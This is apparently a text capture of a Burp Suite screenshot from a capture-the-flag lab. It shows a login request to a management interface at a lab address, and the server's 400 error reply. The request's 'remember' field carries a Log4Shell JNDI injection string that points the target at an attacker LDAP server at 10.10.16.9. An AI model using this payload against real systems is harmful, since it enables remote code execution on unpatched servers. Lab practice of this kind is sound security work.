 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.177.163:8443
3 Content-Length: 106
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.177.163:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.177.163:8443/manage/account/login?redirect
=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.9:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.177.163:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credenti
als
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 13 Jan 2023 11:51:39 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}